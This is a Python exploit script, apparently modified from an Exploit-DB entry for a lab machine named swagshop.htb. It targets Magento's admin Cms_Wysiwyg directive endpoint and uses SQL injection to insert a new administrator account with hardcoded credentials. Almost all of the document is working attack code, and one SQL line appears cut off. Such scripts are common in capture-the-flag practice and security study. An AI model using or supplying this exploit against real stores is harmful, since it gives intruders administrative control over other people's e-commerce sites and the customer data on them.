 #credit: Manish Kishan Tanwar AKA error1046 https://www.exploit-db.com/exploits/37977
#modified by: lojique
import requests
import base64
import sys
target = "http://swagshop.htb/indexp.php"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}>
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="adam", password="iamadmin")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds adam:iamadmin".format(target)
else:
    print "DID NOT WORK"